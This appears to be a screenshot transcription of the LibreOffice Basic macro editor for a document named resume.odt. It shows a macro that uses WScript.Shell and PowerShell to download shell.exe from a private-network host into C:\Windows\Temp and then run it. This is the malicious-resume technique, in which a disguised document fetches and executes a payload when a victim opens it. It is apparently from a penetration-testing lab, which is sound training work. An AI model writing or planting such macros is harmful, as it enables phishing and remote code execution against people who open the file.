 resume.odt.Standard — LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[resume.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
resume.odt
Standard
OpenMe
1 REM ***** BASIC *****
2
3 Sub Main
4 Dim oShell
5 oShell = CreateObject("WScript.Shell")
6 oShell.run "powershell.exe -Command 'IEX(New-Object Net.WebClient).downloadFile('http://192.168.45.246/shell.exe','C:\Windows\Temp\shell.exe')'", 1, True
7 oShell.run "cmd.exe /c C:\Windows\Temp\shell.exe", 1, True
8 End Sub
9
Watch:
Calls:
Variable Value Type